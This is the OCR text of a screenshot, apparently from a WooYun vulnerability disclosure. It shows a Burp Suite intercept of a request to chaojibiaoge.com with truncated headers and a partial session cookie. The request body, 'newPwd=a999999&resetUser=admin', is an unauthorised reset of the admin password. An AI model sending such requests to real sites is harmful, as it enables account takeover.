 115694
●●●●●●●
●●●●●●●
紧急情况求助客服:
版权所有 © 2013-2
Intercept
HTTP history
WebSockets histo
Request to http://www.chaojibiaoge.com:80
Forward
Drop
Inte
Raw
Params
Headers
Hex
User-Agent: Mozilla/5.0 (Windows NT
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-for
X-Requested-With: XMLHttpRequest
Referer: http://www.chaojibiaoge.co
Content-Length: 36
Cookie: PHPSESSID=al952ooep5vkue0ns
Hm_lpvt_35a20a00be201fa9a257e423b6f
mcss_lastloginuser=767385447; table
uni_currentfilelistview=filesstared
table_projects_stared_table_action_
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
newPwd=a999999&resetUser=admin
www.wooyun.org